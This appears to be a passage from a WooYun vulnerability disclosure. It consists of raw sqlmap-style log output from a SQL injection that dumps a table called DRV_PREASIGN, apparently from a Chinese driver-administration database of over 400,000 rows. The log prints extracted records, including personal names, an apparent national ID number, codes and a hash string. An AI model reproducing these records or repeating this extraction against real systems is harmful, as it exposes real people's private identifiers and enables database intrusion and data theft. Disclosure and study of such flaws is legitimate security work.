 [23:30:39] [INFO] retrieved: NUMBER
[23:30:39] [INFO] fetching entries for table 'DRV_PREASIGN' on database 'DRV_ADMIN'
[23:30:40] [INFO] the SQL query used returns 423416 entries
[23:30:41] [INFO] retrieved:
[23:30:42] [INFO] retrieved: 0A9F43C7BA284D6AAF294C7DA3313168A3324C6DBA294D71BC304C6EDF293168A229567DA3284168BB55610D8D2931F15576C7
[23:30:43] [INFO] retrieved: 马勇
[23:30:44] [INFO] retrieved: 13-10月-14
[23:30:45] [INFO] retrieved:
[23:30:46] [INFO] retrieved: 1
[23:30:47] [INFO] retrieved: 370800000400
[23:30:48] [INFO] retrieved:
[23:30:49] [INFO] retrieved: 08-4月 -11
[23:30:50] [INFO] retrieved: 2
[23:30:51] [INFO] retrieved: A
[23:30:52] [INFO] retrieved: 1
[23:30:52] [INFO] retrieved: 2110127526588
[23:30:53] [INFO] retrieved: A
[23:30:54] [INFO] retrieved: 97
[23:30:55] [INFO] retrieved: 1
[23:30:56] [INFO] retrieved: 0
[23:30:57] [INFO] retrieved: 孟德杰
[23:30:58] [INFO] retrieved: 2
[23:30:58] [INFO] retrieved:
[23:30:59] [INFO] retrieved: 370820
[23:31:00] [INFO] retrieved: C1
[23:31:01] [INFO] retrieved: 马勇
[23:31:02] [INFO] retrieved: 23-10月-14
[23:31:03] [INFO] retrieved:
[23:31:03] [INFO] retrieved: 1
[23:31:04] [INFO] retrieved:
[23:31:05] [INFO] retrieved: 0
[23:31:06] [INFO] retrieved: 110105196610035471
[23:31:06] [INFO] retrieved:
[23:31:07] [INFO] retrieved: 370860354069
[23:31:08] [INFO] retrieved: 370800000400
^C
中。半
www.wooyun.org